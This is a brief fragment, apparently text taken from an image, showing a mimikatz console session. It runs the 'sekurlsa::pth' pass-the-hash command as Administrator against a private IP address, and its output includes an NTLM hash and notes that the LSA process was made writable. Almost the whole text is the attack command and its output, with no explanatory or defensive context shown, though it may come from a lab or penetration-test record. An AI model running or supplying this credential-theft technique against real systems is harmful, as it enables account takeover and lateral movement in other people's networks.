 mimikatz # sekurlsa::pth /user:Administrator /domain:192.168.48.128 /ntlm:523385180490531
user    : Administrator
domain  : 192.168.48.128
program : cmd.exe
impers. : no
NTLM    : 5233851804905313cc19024b662f30ef
  |  PID  5924
  |  TID  2348
  |  LSA Process is now R/W
  |  LUID 0 ; 10799591 (00000000:00a4c9e7)
  \_ msv1_0   - data copy @ 000000906DFA07B0 : OK !
  \_ kerberos - data copy @ 000000906D3B2638
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK